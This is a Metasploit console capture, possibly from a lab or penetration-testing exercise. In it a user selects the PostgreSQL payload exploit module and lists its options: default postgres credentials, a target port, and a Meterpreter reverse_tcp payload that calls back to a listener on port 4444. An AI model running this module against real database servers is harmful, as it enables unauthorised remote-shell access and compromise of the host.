 Interact with a module by name or index. For example info 22, use 22 or use exploit/multi/http/rudder_server_sqli_rce
msf > use 19
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   VERBOSE  false            no        Enable verbose output
   Used when connecting via an existing SESSION:
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   no        The session to run this module on
   Used when making a new connection via RHOSTS:
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DATABASE  postgres         no        The database to authenticate against
   PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
   RHOSTS                     no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT     5432             no        The target port (TCP)
   USERNAME  postgres         no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Linux x86